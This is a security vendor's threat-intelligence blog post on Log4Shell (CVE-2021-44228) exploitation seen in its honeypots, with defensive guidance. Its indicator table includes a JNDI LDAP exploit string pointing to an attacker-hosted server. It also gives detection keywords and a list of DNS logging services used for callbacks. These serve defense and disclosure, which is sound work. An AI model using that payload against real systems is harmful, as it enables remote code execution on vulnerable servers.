Monitoring of current Log4J attack vectors reveals that defense in depth provides effective mitigation as teams work to find, patch, and update

Valtix Security Researchers are observing escalating behavior surrounding exploitation and reconnaissance of CVE-2021-44228. Adversary tactics, techniques, and procedures (TTPs) are continually shifting to erode short-term prevention capabilities deployed by network defenders. Valtix Honeypot activity indicates that much of the traffic originates from the United States and Russia, with abuse of virtual private servers (VPS) being a shared choice of infrastructure. Many malicious payloads used for initial access are base64 encoded to improve defense evasion. The abuse of DNS logging services has been prominent across both threat actors and the security research community.
MITRE ATT&CK Framework
Observed CVE-2021-44228 TTPs
| Tactic | Technique | Technique ID |
| Resource Development | Acquire Infrastructure: Virtual Private Server | T1583.003 |
| Reconnaissance | Active Scanning: Vulnerability Scanning | T1595.002 |
| Defense Evasion | Obfuscated Files or Information | T1027 |
| Initial Access | Exploit Public-Facing Application | T1190 |
| Command and Control | Application Layer Protocol: DNS | T1071.004 |
The Attack Surface


Popular Internet scanner Shodan shows ~20 million hits for Apache, while Built With trends show ~52 million sites use Apache as their web server. The general consensus is that this zero day may impact up to 33% of the Internet. Cloud service providers (CSPs) are uniquely impacted because they provide a variety of software and reliable hosting services–perfect for web servers. When reviewing Shodan for keyword “Apache” and sorting by organization (org) and cloud provider (cloud.provider); Amazon tops both lists:
Simply running Apache does not make a web server vulnerable to CVE-2021-44228. Nor does Amazon hosting their customer’s vulnerable services make Amazon any less secure. But what it does show is the potential scale this vulnerability has, and future ones like it, to impact cloud services.
The prominence of Log4j2 in the JDK (Java Development Kit) indicates that internal web applications may also be impacted, giving attackers lateral movement opportunities post initial access. Vendors who utilize Java and have poor asset management may be vulnerable without their knowledge.
Observations From the Field
Exploitation from Shared Infrastructure

Activity from Autonomous System Number (ASN) AS49505 is a VPS provider based in Russia that has triggered a considerable volume of honeypot detections, with three IP addresses holding a majority of events:
- “195.54.160[.]149”
- “45.146.164[.]160”
- “45.155.205[.]233”


These three IP addresses have shown a commonality in exploitation payload, payload obfuscation (base64 encoding), hosting service, geographic location, as well as similar polymorphic changes in exploitation behavior. One may derive that these IP addresses are a part of the same campaign based on their shared TTPs. Below is an example of a deobfuscated payload generated by using CyberChef:
Example encoded payload:
Decoding the base64 string reveals the following data:
The complete string is then:

Some quick OSINT (open source intelligence gathering) showed IP address “45.155.205[.]233” has been observed in the past looking for other vulnerabilities, such as CVE-2017-9841, an RCE exploiting PHPUnit via a malicious POST request. IP address “45.155.205[.]233” has also had been reported on AbuseIPDB for malicious behavior as far back as January 15th, 2021:
Identification
Kinsing has been identified as the first wave of malware variants to leverage CVE-2021-44228. Kinsing is a cryptominer written in Golang that targets container services running on Unix systems. Kinsing has a record for utilizing widespread RCE vulnerabilities to maximize infection rates; CVE-2021-44228 is no different.
| Software | Type | Platform | ID |
| Kinsing | Malware | Containers, Linux | S0599 |
The More the Merrier

Security Researchers at Valtix observed “112.74.52[.]90” using Zgrab, a fast web application scanner written in Golang designed to survey the Internet. The IP address delivered a base64 encoded URI, which was also URL encoded. The IP address reappeared 11 hours later, using the same payload with no obfuscation, but had inserted the payload into the HTTP user-agent field. Additionally, the malicious IP address hosting the exploit is not the same IP address that made the initial request, showcasing distributed attack infrastructure.
Using CyberChef, we’re able to apply a base64 decode filter and a URL decode filter to return the unobfuscated URI:

While some attacking IP addresses associated with CVE-2021-44228 activity are well-known, “112.74.52[.]90” had very few hits on VirusTotal. This highlights the growth in threat actors leveraging the vulnerability:
Indicators of Compromise (IOCs)
| Indicator Type | Indicator | Description |
| Source IP Address | “112.74.52[.]90” | Malicious Request |
| ASN | AS37963 | ASN of Hosting Service |
| HTTP User Agent | Mozilla/5.0 zgrab/0.x | Reconnaissance |
| URI | /${jndi:ldap://45.83.193[.]150:1389/Exploit} | Exploit Payload |
| HTTP User Agent | /${jndi:ldap://45.83.193[.]150:1389/Exploit} | Exploit Payload |
| Dest IP Address | “45.83.193[.]150” | Payload Hosting |
Mitigation
On 12/10/21 at 10:22 GMT, patch 2.15.0 was released by Apache that mitigates exploitation of CVE-2021-44228. If you are running versions 2.0 and 2.14.1, Apache recommends updating as soon as possible.
If updating is not possible, Apache recommends changing the system property “log4j2.formatMsgNoLookups” to “true” or removing the JndiLookup class from the classpath.
Determine if your organization is vulnerable:
- Confirm that no public-facing asset is vulnerable
- Confirm that no internal web application is vulnerable
- Confirm if third-party vendor software is vulnerable
Virtual patching and patch management is a proactive security process that incrementally reduces exposure overtime.
Enabling a WAF (web application firewall) aids in mitigating the exploitation of vulnerabilities, including zero days. Leveraging emerging IDS/IPS rules aids mitigating new threats autonomously.
Block IOCs (indicators of compromise) from known bad actors on appropriate network gateways and endpoint solutions. A malicious IP address exploiting an old PHP vulnerability today might be exploiting a Log4j2 zero day tomorrow.
Review outbound traffic for suspicious communications over DNS, HTTP, HTTPS, and non-standard ports. Implementing port-filtering on critical applications reduces the effectiveness of command and control behavior. Implementing zero trust egress controls reduce adversary capability by limiting the pool of available services.
Make sure your organization has an incident response plan, and if you haven’t already, start communicating with your security team now. Having open communication channels reduces remediation time; know who you need to call and when. When unexpected events like CVE-2021-44228 occur, having a plan reduces organizational risk from the start.
Detection
Network defenders often harden their environment to mitigate zero days before they’re fully able to remediate the vulnerability. If network defenders subscribe to defense-in-depth practices, a wall of security can usually be thrown up to reduce interim risk while long-term remediation is discussed. Threat actors know this and will tweak their toolset to circumvent these short-term mitigations. In the case of CVE-2021-44228, the payload is being delivered via multiple vectors:
- URI
- HTTP User Agent
- HTTP Referrer
Network defenders may utilize keyword lists to parse logs, develop queries, regex matches, etc. Some common keywords and strings to identify CVE-2021-44228 activity in URI, HTTP user agent, and HTTP referrer logs may be:
- ldap OR :ldap:
- dns OR :dns:
- jndi OR ${jndi
- lower OR ${lower:
- Upper OR ${upper:
Valtix has observed the following scanners and services being utilized in CVE-2021-44228 reconnaissance and exploitation. Reviewing logs for DNS requests to services and user agents for identified web application scanners may aid in determining if your organization is compromised.
Web application scanners, and frameworks: Scanners:
DNS logging services:
- dnslog[.]cn
- requestbin[.]net
- canarytokens[.]org
Defender Tools
CyberChef
Network defenders can use a tool like CyberChef, an open-source tool provided by GCHQ (UK Intelligence Agency) on their public GitHub. CyberChef can be run from their website, but it can also be downloaded and used in the browser for decoding sensitive data.
SNORT
Network defenders can deploy SNORT IDS/IPS rules crafted for CVE-2021-44228 from SNORT’s repository.
Valtix Gateway Visibility & Prevention
Defense-in-depth is a sign of a mature security program. Become proactive, know who is attacking and how quickly you stopped them. Valtix provides a defense-in-depth solution that moves organizations away from reactive to proactive security processes. In the case of CVE-2021-44228, Valtix was able to provide automated prevention capabilities and toolsets that mitigated exploitation. Additionally, Valtix logs cloud data to aid in threat hunting in multi-cloud environments.
Many organizations have posted about “45.155.205[.]233” and its Log4j2 exploitation attempts. For Valtix customers, this was a known bad actor before the Log4j2 vulnerability; traffic was blocked before, during, and after the release of CVE-2021-44228.
You will get hacked, don’t let it be from low-hanging fruit – you deserve a better threat actor.
| Capability | Visibility or Prevention | CVE-2021-44228 Valtix Mitigations |
| Virtual Patching | Prevention | Patch zero-day vulnerabilities |
| IDS/IPS Rules | Prevention | Detect and prevent emerging threats |
| WAF Rules | Prevention | Detect and prevent web application attacks |
| Egress Filtering | Prevention | Stop command and control behavior |
| Ingress Filtering | Prevention | Block known malicious IP addresses |
| Logging | Visibility | Perform ad hoc threat hunting |
Valtix Statement
Valtix security and engineering teams have audited internal assets and determined there was no impact to customers or the platform by CVE-2021-44228.
Concluding Thoughts…
Network defenders have experienced unprecedented cyber attacks over the past few years; with the SolarWinds supply chain compromise turning one year old. Additionally, the trend of attacks occurring on holidays and the weekend should be taken seriously. Ransomware operators are likely to weaponize this vulnerability over the coming weeks – exactly at a time when many security practitioners are hoping to spend time with family.
On several occasions, CISA has issued warnings related to attacks occurring over the holidays, stay vigilant and Happy Holidays.

 AbuseIPDB
AbuseIPDB